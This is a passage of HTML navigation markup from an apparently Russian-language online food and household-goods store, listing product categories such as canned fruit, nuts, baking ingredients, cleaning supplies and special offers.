																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/konservi/frukti-v-sirope/" title="Фрукты в сиропе">
														<span>Фрукты в сиропе</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/konservi/frukti-v-sirope/">Фрукты в сиропе</a></li>
																															<li>
																	<a class="dark-color" href="/store/konservi/frukti-v-sirope/ananasy/" title="Ананасы">
																		<span>Ананасы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/frukti-v-sirope/persiki/" title="Персики">
																		<span>Персики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/frukti-v-sirope/vishnya-dlya-kokteyley/" title="Вишня для коктейлей">
																		<span>Вишня для коктейлей</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/konservi/frukti-v-sirope/ekzoticheskie-frukti-v-sirope/" title="Экзотические фрукты в сиропе">
																		<span>Экзотические фрукты в сиропе</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color" href="/store/soleniya/" title="Соленья">
                                                                                    <div class="menu-icon icon-Soleniya"></div>
                                                                                <span>Соленья</span>
																			</a>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/produkti-dlya-vostochnoy-kuhni/" title="Продукты для восточной кухни">
                                                                                    <div class="menu-icon icon-Produkty-dlya-vostochnoj-kuhni"></div>
                                                                                <span>Продукты для восточной кухни</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Produkty-dlya-vostochnoj-kuhni"></div>
                                                                                                <a href="/store/produkti-dlya-vostochnoy-kuhni/">Продукты для восточной кухни</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/produkti-dlya-vostochnoy-kuhni/ikra-tobiko/" title="Икра Тобико">
														<span>Икра Тобико</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/produkti-dlya-vostochnoy-kuhni/lapsha-risovaya/" title="Лапша для суши и роллов">
														<span>Лапша для суши и роллов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/produkti-dlya-vostochnoy-kuhni/sousi-vostochnie/" title="Соусы для суши и роллов">
														<span>Соусы для суши и роллов</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/salati-kulinarnie-izdeliya-sendvichi/" title="Кулинарные изделия">
                                                                                    <div class="menu-icon icon-Kulinarnye-izdeliya"></div>
                                                                                <span>Кулинарные изделия</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Kulinarnye-izdeliya"></div>
                                                                                                <a href="/store/salati-kulinarnie-izdeliya-sendvichi/">Кулинарные изделия</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/" title="Аппетайзеры - возбуждающие аппетит блюда">
														<span>Аппетайзеры - возбуждающие аппетит блюда</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/">Аппетайзеры - возбуждающие аппетит блюда</a></li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/syrnye-palochki/" title="Сырные палочки">
																		<span>Сырные палочки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/syrnye-shariki/" title="Сырные шарики">
																		<span>Сырные шарики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/syrnye-medalony/" title="Сырные медальоны">
																		<span>Сырные медальоны</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/koltsa-kalmara/" title="Кольца кальмара">
																		<span>Кольца кальмара</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/appetaizery/krevetki-v-panirovke/" title="Креветки в панировке">
																		<span>Креветки в панировке</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/salati-kulinarnie-izdeliya-sendvichi/kulinarnie-izdeliya/" title="Кулинарные изделия">
														<span>Кулинарные изделия</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/salati-kulinarnie-izdeliya-sendvichi/kulinarnie-izdeliya/">Кулинарные изделия</a></li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/kulinarnie-izdeliya/pelmeni/" title="Пельмени">
																		<span>Пельмени</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/kulinarnie-izdeliya/zamorozhennaya-pitstsa/" title="Замороженная пицца">
																		<span>Замороженная пицца</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/salati-kulinarnie-izdeliya-sendvichi/kulinarnie-izdeliya/sloyki/" title="Слойки">
																		<span>Слойки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ingridienti-dlya-pekarya-i-konditera/" title="Ингредиенты для Пекаря и Кондитера">
                                                                                    <div class="menu-icon icon-Ingredienty-dlya-Pekarya-i-Konditera"></div>
                                                                                <span>Ингредиенты для Пекаря и Кондитера</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Ingredienty-dlya-Pekarya-i-Konditera"></div>
                                                                                                <a href="/store/ingridienti-dlya-pekarya-i-konditera/">Ингредиенты для Пекаря и Кондитера</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/konditerskie-glazuri/" title="Глазурь и Шоколад кондитерский">
														<span>Глазурь и Шоколад кондитерский</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/konditerskiy-instrument/" title="Кондитерский инвентарь">
														<span>Кондитерский инвентарь</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/konditerskie-kema-i-slivki/" title="Крема и сливки кондитерские">
														<span>Крема и сливки кондитерские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/nachinki/" title="Начинки">
														<span>Начинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/pischevie-dobavki/" title="Пищевые добавки">
														<span>Пищевые добавки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/siri-tvorozhnie/" title="Сыры творожные">
														<span>Сыры творожные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-pekarya-i-konditera/hlebobulochnie-smesi-dlya-vipechki/" title="Хлебобулочные смеси для выпечки">
														<span>Хлебобулочные смеси для выпечки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/orehi-i-suhofrukti/" title="Орехи и сухофрукты">
                                                                                    <div class="menu-icon icon-Orekhi-i-suhofrukty"></div>
                                                                                <span>Орехи и сухофрукты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Orekhi-i-suhofrukty"></div>
                                                                                                <a href="/store/orehi-i-suhofrukti/">Орехи и сухофрукты</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/orehi-i-suhofrukti/orehi/" title="Орехи">
														<span>Орехи</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/orehi-i-suhofrukti/orehi/">Орехи</a></li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/orehi/gretskie/" title="Грецкие орехи">
																		<span>Грецкие орехи</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/orehi/mindal/" title="Миндаль">
																		<span>Миндаль</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/orehi/funduk/" title="Фундук">
																		<span>Фундук</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/orehi/arakhis/" title="Арахис">
																		<span>Арахис</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/orehi/fistashki/" title="Фисташки">
																		<span>Фисташки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/orehi-i-suhofrukti/suhofrukti/" title="Сухофрукты">
														<span>Сухофрукты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/orehi-i-suhofrukti/suhofrukti/">Сухофрукты</a></li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/suhofrukti/kuraga/" title="Курага">
																		<span>Курага</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/suhofrukti/chernosliv/" title="Чернослив">
																		<span>Чернослив</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/suhofrukti/finiki/" title="Финики">
																		<span>Финики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/orehi-i-suhofrukti/suhofrukti/izyum/" title="Изюм">
																		<span>Изюм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/orehi-i-suhofrukti/semechki/" title="Семечки">
														<span>Семечки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/dieticheskie-produkti/" title="Диетические продукты">
                                                                                    <div class="menu-icon icon-Dieticheskie-produkty"></div>
                                                                                <span>Диетические продукты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Dieticheskie-produkty"></div>
                                                                                                <a href="/store/dieticheskie-produkti/">Диетические продукты</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/dieticheskie-produkti/zdorovaya-dieta/" title="Здоровая диета">
														<span>Здоровая диета</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/dieticheskie-produkti/soevie-produkti/" title="Соевые продукты">
														<span>Соевые продукты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/vse-dlya-detey/" title="Все для детей и детского праздника">
                                                                                    <div class="menu-icon icon-Vse-dlya-detej"></div>
                                                                                <span>Все для детей и детского праздника</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Vse-dlya-detej"></div>
                                                                                                <a href="/store/vse-dlya-detey/">Все для детей и детского праздника</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/vse-dlya-detey/prazdnichniy-rekvizit/" title="Детский праздник">
														<span>Детский праздник</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/vse-dlya-detey/detskoe-pitanie/" title="Детское питание">
														<span>Детское питание</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/vse-dlya-detey/detskoe-pitanie/">Детское питание</a></li>
																															<li>
																	<a class="dark-color" href="/store/vse-dlya-detey/detskoe-pitanie/voda1/" title="Детская вода">
																		<span>Детская вода</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/vse-dlya-detey/uhod-za-kozhey/" title="Уход за кожей">
														<span>Уход за кожей</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color" href="/store/dlya-piknika/" title="Для пикника">
                                                                                    <div class="menu-icon icon-Dlya-piknika"></div>
                                                                                <span>Для пикника</span>
																			</a>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/bitovaya-himiya/" title="Бытовая химия и хозяйственные принадлежности">
                                                                                    <div class="menu-icon icon-Bytovaya-himiya"></div>
                                                                                <span>Бытовая химия и хозяйственные принадлежности</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Bytovaya-himiya"></div>
                                                                                                <a href="/store/bitovaya-himiya/">Бытовая химия и хозяйственные принадлежности</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/bitovaya-himiya/bumazhnaya-produktsiya/" title="Бумажная продукция">
														<span>Бумажная продукция</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bitovaya-himiya/bumazhnaya-produktsiya/">Бумажная продукция</a></li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/bumazhnaya-produktsiya/nosovie-platki/" title="Носовые платки">
																		<span>Носовые платки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/bumazhnaya-produktsiya/polotentsa/" title="Бумажные полотенца">
																		<span>Бумажные полотенца</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/bumazhnaya-produktsiya/salfetki2/" title="Салфетки">
																		<span>Салфетки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/bumazhnaya-produktsiya/tualetnaya-bumaga/" title="Туалетная бумага">
																		<span>Туалетная бумага</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bitovaya-himiya/dlya-mitya-posudi/" title="Средства для мытья посуды">
														<span>Средства для мытья посуды</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bitovaya-himiya/dlya-mitya-posudi/">Средства для мытья посуды</a></li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/dlya-mitya-posudi/sredstva-dlya-mitya-posudi/" title="Гели и средства для мытья посуды">
																		<span>Гели и средства для мытья посуды</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/dlya-mitya-posudi/dlya-posudomoechnih-mashin/" title="Для посудомоечных машин">
																		<span>Для посудомоечных машин</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bitovaya-himiya/dlya-stirki/" title="Средства для стирки">
														<span>Средства для стирки</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bitovaya-himiya/dlya-stirki/">Средства для стирки</a></li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/dlya-stirki/konditsioner/" title="Кондиционер">
																		<span>Кондиционер</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/dlya-stirki/pyatnovivoditel/" title="Пятновыводитель">
																		<span>Пятновыводитель</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/" title="Хозяйственные принадлежности">
														<span>Хозяйственные принадлежности</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/">Хозяйственные принадлежности</a></li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/odnorazovaya-posuda/" title="Одноразовая посуда">
																		<span>Одноразовая посуда</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/paketi-dlya-musora/" title="Пакеты для мусора">
																		<span>Пакеты для мусора</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/plenka-paketi/" title="Пленка, пакеты">
																		<span>Пленка, пакеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/uborka-uhod-za-domom/" title="Уборка, уход за домом">
																		<span>Уборка, уход за домом</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/folga/" title="Фольга, бумага для выпечки">
																		<span>Фольга, бумага для выпечки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/furshetnie-aksessuari/" title="Фуршетные аксессуары">
																		<span>Фуршетные аксессуары</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/slalfetki-1/" title="Салфетки">
																		<span>Салфетки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/odnorazovie-prinadlezhnosti/odnorazovaya_odezhda/" title="Одноразовая одежда">
																		<span>Одноразовая одежда</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bitovaya-himiya/chistyaschie-sredstva/" title="Чистящие средства">
														<span>Чистящие средства</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bitovaya-himiya/chistyaschie-sredstva/">Чистящие средства</a></li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/sredstva_dlya_uborki_kukhni/" title="Средства для уборки кухни">
																		<span>Средства для уборки кухни</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/sredstva_dlya_uborki_komnat/" title="Средства для уборки комнат">
																		<span>Средства для уборки комнат</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/sredstva_dlya_uborki_vann_i_tualeta/" title="Средства для уборки ванн и туалета">
																		<span>Средства для уборки ванн и туалета</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/universalnye_chistyashchie_sredstva/" title="Универсальные чистящие средства">
																		<span>Универсальные чистящие средства</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/chistyashchie_sredstva_dlya_trub_i_kanalizatsiy/" title="Чистящие средства для труб и канализаций">
																		<span>Чистящие средства для труб и канализаций</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/dlya-vann/" title="Для ванн">
																		<span>Для ванн</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/dlya-duhovok/" title="Для духовок">
																		<span>Для духовок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/dlya-kovrov/" title="Для ковров">
																		<span>Для ковров</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bitovaya-himiya/chistyaschie-sredstva/dlya-mebeli/" title="Для мебели">
																		<span>Для мебели</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bitovaya-himiya/odnorazovye_nabory_dlya_gostinits/" title="Одноразовые наборы для гостиниц">
														<span>Одноразовые наборы для гостиниц</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/drugoe/" title="Сопутствующие товары">
                                                                                    <div class="menu-icon icon-Soputstvuyushchie-tovary"></div>
                                                                                <span>Сопутствующие товары</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Soputstvuyushchie-tovary"></div>
                                                                                                <a href="/store/drugoe/">Сопутствующие товары</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/drugoe/elektrotovary/" title="Электротовары">
														<span>Электротовары</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/drugoe/elektrotovary/">Электротовары</a></li>
																															<li>
																	<a class="dark-color" href="/store/drugoe/elektrotovary/lampa_tsokol_gu10/" title="Лампа цоколь GU10">
																		<span>Лампа цоколь GU10</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/drugoe/kofevarki/" title="Кофеварки">
														<span>Кофеварки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/drugoe/elementi-pitaniya/" title="Элементы питания (батарейки)">
														<span>Элементы питания (батарейки)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/drugoe/stakany_s_napolnitelem_/" title="Стаканы с наполнителем   ">
														<span>Стаканы с наполнителем   </span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/kosmetika-i-gigiena/" title="Косметика и гигиена">
                                                                                    <div class="menu-icon icon-Kosmetika-i-gigiena"></div>
                                                                                <span>Косметика и гигиена</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Kosmetika-i-gigiena"></div>
                                                                                                <a href="/store/kosmetika-i-gigiena/">Косметика и гигиена</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/kosmetika-i-gigiena/milo1/" title="Мыло">
														<span>Мыло</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/kosmetika-i-gigiena/milo1/">Мыло</a></li>
																															<li>
																	<a class="dark-color" href="/store/kosmetika-i-gigiena/milo1/palmolive_/" title="Palmolive ">
																		<span>Palmolive </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/kosmetika-i-gigiena/milo1/emkost_5_litrov/" title="Емкость 5 литров">
																		<span>Емкость 5 литров</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/kosmetika-i-gigiena/milo1/khozyaystvennoe/" title="Хозяйственное">
																		<span>Хозяйственное</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/kosmetika-i-gigiena/uhod-za-litsom-i-telom1/" title="Уход за лицом и телом">
														<span>Уход за лицом и телом</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/professionalnie-moyuschie-sredstva/" title="Профессиональные моющие средства">
                                                                                    <div class="menu-icon icon-Professionalnye-moyushchie-sredstva"></div>
                                                                                <span>Профессиональные моющие средства</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Professionalnye-moyushchie-sredstva"></div>
                                                                                                <a href="/store/professionalnie-moyuschie-sredstva/">Профессиональные моющие средства</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/professionalnie-moyuschie-sredstva/gigiena-ruk/" title="Гигиена рук">
														<span>Гигиена рук</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color" href="/store/postnyy_produkt/" title="Постный продукт">
                                                                                    <div class="menu-icon icon-Bakaleya"></div>
                                                                                <span>Постный продукт</span>
																			</a>
																	</li>
																															<li>
									<a class=" d-flex dark-color" href="/store/s_podkhodyashchimi_srokami/" title="С подходящими сроками">
                                                                                    <div class="menu-icon icon-S-podhodyashchimi-srokami"></div>
                                                                                <span>С подходящими сроками</span>
																			</a>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/spetspredlozheniya/" title="Спецпредложения">
                                                                                    <div class="menu-icon icon-Special"></div>
                                                                                <span>Спецпредложения</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Special"></div>
                                                                                                <a href="/store/spetspredlozheniya/">Спецпредложения</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/spetspredlozheniya/novinki-oktyabrya/" title="Новинки октября">
														<span>Новинки октября</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/spetspredlozheniya/ryba-premium-klassa/" title="Рыба премиум-класса">
														<span>Рыба премиум-класса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/spetspredlozheniya/gotovaya-eda-bez-khlopot/" title="Готовая еда без хлопот">
														<span>Готовая еда без хлопот</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/spetspredlozheniya/rasprodazha-11-11/" title="Распродажа 11.11">
														<span>Распродажа 11.11</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/spetspredlozheniya/zamorozhennye-deserty-i-konditerskie-izdeliya/" title="Замороженные десерты и кондитерские изделия">
														<span>Замороженные десерты и кондитерские изделия</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color" href="/store/brands/" title="Бренды">
                                                                                    <div class="menu-icon icon-Brands"></div>
                                                                                <span>Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
																			<li>
					<a class="dark-color" href="/sale/nashi_spetspredlozheniya/" title="Акции">
						<span>Акции</span>
													<img src="/local/templates/aspro_next/images/svg/stock.svg" alt="">
																	</a>
									</li>
																			<li>
					<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/" title="Фастфуд">
						<span>Фастфуд</span>
													<img src="/local/templates/aspro_next/images/svg/fastfood.svg" alt="">
																	</a>
									</li>
																			<li>
